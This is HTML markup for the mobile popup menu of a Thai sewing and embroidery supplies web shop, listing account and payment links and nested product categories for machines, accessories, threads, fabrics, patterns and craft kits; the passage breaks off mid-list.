		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
